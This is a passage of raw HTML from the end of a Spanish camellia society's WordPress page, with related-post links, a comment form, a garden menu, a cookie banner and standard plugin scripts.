class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/04/15/xvii-certame-de-exaltacion-da-camelia-e-plantas-ornamentais-19-abril-2019/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/04/15/xvii-certame-de-exaltacion-da-camelia-e-plantas-ornamentais-19-abril-2019/">XVII Certame de Exaltación da Camelia e plantas ornamentais 19 Abril 2019</a><br /><time class="text-secondary" datetime="2019-04-15T20:08:11+00:00">15 de abril de 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/04/12/vii-mostra-da-camelia-en-sanxenxo-18-19-de-abril-del-2019/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/04/12/vii-mostra-da-camelia-en-sanxenxo-18-19-de-abril-del-2019/">VII Mostra da Camelia en SANXENXO 18-19 de Abril del 2019</a><br /><time class="text-secondary" datetime="2019-04-12T23:10:43+00:00">12 de abril de 2019</time></div></article></div></section></div>
</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2010/02/23/xlvi-concurso-exposicion-internacional-de-la-camelia-pontevedra-27-y-28-febrero-2010/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.cameliagalicia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Your email address will not be published. Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label class="assistive-text" for="comment">Comment</label><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Name &#42;</label><input id="author" name="author" type="text" placeholder="Name&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Website</label><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Post comment</span></a><input type='hidden' name='comment_post_ID' value='5465' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="block-5" class="widget widget_block wf-cell wf-1-1">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex dt-cr-1">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">Jardines Ruta de la Camelia</h2><div class="menu-jardines-container"><ul id="menu-jardines" class="menu"><li id="menu-item-5897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5897"><a href="https://www.cameliagalicia.com/pegullal/">pegullal</a></li>
<li id="menu-item-5898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5898"><a href="https://www.cameliagalicia.com/provincial/">provincial</a></li>
<li id="menu-item-5899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899"><a href="https://www.cameliagalicia.com/gandaron/">gandaron</a></li>
<li id="menu-item-5900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5900"><a href="https://www.cameliagalicia.com/santiago/">santiago</a></li>
<li id="menu-item-5901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5901"><a href="https://www.cameliagalicia.com/marinan/">marinan</a></li>
<li id="menu-item-5902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5902"><a href="https://www.cameliagalicia.com/ribadulla/">ribadulla</a></li>
<li id="menu-item-5903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903"><a href="https://www.cameliagalicia.com/oca/">oca</a></li>
<li id="menu-item-5904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5904"><a href="https://www.cameliagalicia.com/rosalia/">rosalia</a></li>
<li id="menu-item-5905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5905"><a href="https://www.cameliagalicia.com/rubianes/">rubianes</a></li>
<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://www.cameliagalicia.com/lourizan/">lourizan</a></li>
<li id="menu-item-5907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5907"><a href="https://www.cameliagalicia.com/saleta/">saleta</a></li>
</ul></div></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="widget widget_nav_menu"><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-221"><a href="https://www.cameliagalicia.com/">Inicio</a>
<ul class="sub-menu">
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-220"><a href="https://www.cameliagalicia.com/">La SEC</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-222"><a href="https://www.cameliagalicia.com/blog/">Blog</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://www.cameliagalicia.com/enlaces-interes/">Enlaces de interés</a></li>
</ul>
</li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232"><a href="https://www.cameliagalicia.com/sociedad/">Nuestra Sociedad</a>
<ul class="sub-menu">
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://www.cameliagalicia.com/sociedad/">La sociedad</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://www.cameliagalicia.com/revista/">Nuestra revista</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.cameliagalicia.com/asociarse/">cómo asociarse</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.cameliagalicia.com/productos/">Productos de la SEC</a></li>
</ul>
</li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247"><a href="https://www.cameliagalicia.com/camelia-japonica/">Información sobre la camelia</a>
<ul class="sub-menu">
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.cameliagalicia.com/camelia-japonica/">Camelia japonica</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254"><a href="http://cameliacultivar.com/">Cultivares</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.cameliagalicia.com/propagacion/">Propagación</a></li>
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.cameliagalicia.com/cultivo/">Cultivo</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253"><a href="http://www.efa-dip.org/es/Servicios/Info_Fitosanitaria/Informacion_fitosanitaria.htm">Problemas sanitarios</a></li>
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.cameliagalicia.com/usos/">Usos</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.cameliagalicia.com/unidad_didactica/">Unidad didáctica</a></li>
</ul>
</li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259"><a href="https://www.cameliagalicia.com/cameliagalicia/">Jardines en España</a>
<ul class="sub-menu">
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://www.cameliagalicia.com/cameliagalicia/">Camelia, flor de Galicia</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.cameliagalicia.com/quinones/">Pazo de Quiñones de León</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://www.cameliagalicia.com/castro/">Parque do Castro</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.cameliagalicia.com/soutomaior/">Castillo de Soutomaior</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://www.cameliagalicia.com/areeiro/">Estación Fitopatolóxica do Areeiro</a></li>
	<li id="menu-item-5037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037"><a href="https://www.cameliagalicia.com/quinteiro/">Pazo de Quinteiro da Cruz</a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036"><a href="https://www.cameliagalicia.com/saleta/">Pazo de A Saleta</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://www.cameliagalicia.com/lourizan/">Pazo de Lourizán</a></li>
	<li id="menu-item-5049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049"><a href="https://www.cameliagalicia.com/rubianes/">Pazo de Rubianes</a></li>
	<li id="menu-item-5065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065"><a href="https://www.cameliagalicia.com/rosalia/">Casa-Museo Rosalía de Castro</a></li>
	<li id="menu-item-5064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://www.cameliagalicia.com/oca/">Pazo de Oca</a></li>
	<li id="menu-item-5078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5078"><a href="https://www.cameliagalicia.com/ribadulla/">Pazo Sta Cruz de Ribadulla</a></li>
	<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://www.cameliagalicia.com/marinan/">Pazo de Mariñán</a></li>
	<li id="menu-item-5095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5095"><a href="https://www.cameliagalicia.com/gandaron/">Pazo de Gandarón</a></li>
	<li id="menu-item-5096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href="https://www.cameliagalicia.com/santiago/">Alameda de Santiago de Compostela</a></li>
	<li id="menu-item-5099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5099"><a href="https://www.cameliagalicia.com/provincial/">Jardines del Palacio Provincial de Pontevedra</a></li>
	<li id="menu-item-5492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5492"><a href="https://www.cameliagalicia.com/pegullal/">Pazo de Pegullal</a></li>
</ul>
</li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.cameliagalicia.com/publicaciones_espanol/">Publicaciones</a></li>
<li id="menu-item-5133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://www.cameliagalicia.com/cuenta-de-membresia/">Mi cuenta</a></li>
</ul></div></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div></div>
</section><section id="block-6" class="widget widget_block wf-cell wf-1-1">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Memberships powered by Paid Memberships Pro v3.5.6. -->
	
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias  para su correcto funcionamiento. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          
          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://www.cameliagalicia.com/personalizar-cookies/">Configurar y más información</a>



      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.9.0" id="dt-main-js"></script>
<script src="https://www.cameliagalicia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.cameliagalicia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cameliagalicia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script id="la-swatches-js-extra">
var la_swatches = {"ajax_url":"https://www.cameliagalicia.com/wp-admin/admin-ajax.php","configs":[]};
//# sourceURL=la-swatches-js-extra
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/lastudio-core/assets/js/swatches.js" id="la-swatches-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/the7-block-editor/dist/bundle/view.js?ver=378305001630769230c0" id="dt-cr__bundle__view-script-js" data-wp-strategy="defer"></script>
<script id="dt-cr__bundle__view-script-js-after">
		function updateMargin(el) {
			const offset = '-' + el.getBoundingClientRect().height + 'px';
			el.style.setProperty('--wp--pinned-block-overlap', offset);
		}
		
		const resizeObserver = new ResizeObserver(
			(entries) => entries.forEach( (entry) => updateMargin(entry.target) )
		);

		window.wp.domReady( () => {
			document.querySelectorAll('.is-overlap-bottom, .is-overlap-top').forEach((el) => {
				// Update margin initially
				updateMargin(el);

				// observe with ResizeObserver to update the margin when the element's size changes
				resizeObserver.observe(el, {box: 'border-box'});
			});
		});

		document.querySelectorAll('.is-overlap-bottom, .is-overlap-top').forEach(( el ) => updateMargin( el ));
//# sourceURL=dt-cr__bundle__view-script-js-after
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/the7-block-editor/dist/libs/multipurpose-scroller/index.js?ver=d4d7bd1a2807c5f5da24" id="dt-cr-multipurpose-scroller-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.cameliagalicia.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script src="https://www.cameliagalicia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.9.0" id="jquery-mousewheel-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.9.0" id="the7-custom-scrollbar-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cameliagalicia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cameliagalicia.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://www.cameliagalicia.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '916ebeab52',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://www.cameliagalicia.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '916ebeab52',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '0',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
